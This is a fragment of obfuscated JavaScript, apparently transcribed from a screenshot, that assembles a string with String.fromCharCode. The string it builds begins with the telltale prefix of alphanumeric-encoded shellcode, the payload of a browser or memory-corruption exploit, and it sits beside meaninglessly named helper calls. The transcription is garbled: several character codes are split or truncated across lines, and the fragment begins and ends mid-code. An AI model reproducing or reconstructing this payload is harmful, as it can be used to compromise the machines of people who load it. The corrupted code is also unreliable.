
        xfp 
=
 d;
        csm
(
)
;
        ehhye
(
)
;
        ctode
(
)
;
        return
}
;
    vfq 
=
 String.fromCharCode
(
80
, 
89
, 
73
, 
73
, 
73
, 
73
, 
7
73
, 
73
, 
73
, 
73
, 
73
, 
73
, 
73
, 
55
, 
81
, 
90
, 
106
, 
65
, 
88
, 
80
107
, 
65
, 
65
, 
81
, 
50
, 
65
, 
66
, 
50
, 
66
, 
66
, 
48
, 
66
, 
66
, 
65
65
, 
66
, 
117
, 
74
, 
73
, 
122
, 
72
, 
87
, 
112
, 
119
, 
112
, 
51
, 
48
110
, 
109
, 
109
, 
99
, 
111
, 
79
, 
102
, 
97
, 
119
, 
112
, 
119
, 
112
109
, 
56
, 
51
, 
110
, 
75
, 
67
, 
49
, 
115
, 
48
, 
51
, 
48
, 
83
, 
102
,
85
, 
56
, 
111
, 
120
, 
112
, 
78
, 
68
, 
77
, 
101
, 
80
, 
88
, 
104
, 
76
115
, 
48
, 
69
, 
80
, 
78
, 
109
, 
107
, 
51
, 
88
, 
83
, 
85
, 
81
, 
51
, 
80
, 
107
, 
79
, 
79
, 
99
, 
111
, 
79
, 
54
, 
97
, 
51
, 
48
, 
55
, 
112
, 
90
, 
111
, 
83
, 
49
, 
117
, 
80
, 
119
, 
112
, 
54
, 
54
, 
110
, 
109
, 
1
83
, 
49
, 
85
, 
80
, 
53
, 
80
, 
67
, 
102
, 
112
, 
106
, 
87
, 
113
, 
53
,
48
, 
68
, 
67
, 
117
, 
80
, 
74
, 
72
, 
109
, 
88
, 
55
, 
112
, 
99
, 
48
, 
76
, 
115
, 
75
, 
110
, 
119
, 
113
, 
119
, 
112
, 
53
, 
80
, 
75
, 
57
, 
7